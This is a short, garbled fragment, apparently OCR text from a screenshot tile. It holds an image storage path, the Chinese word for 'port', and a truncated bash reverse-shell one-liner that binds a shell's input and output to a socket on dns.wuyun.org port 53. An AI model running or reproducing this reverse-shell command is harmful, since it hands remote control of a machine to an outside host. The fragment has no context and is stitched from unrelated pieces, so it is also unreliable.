
端口
/dns.wuyun.org/53;exec 0<&9;exec 1>&9 2>&1;/bin/bash --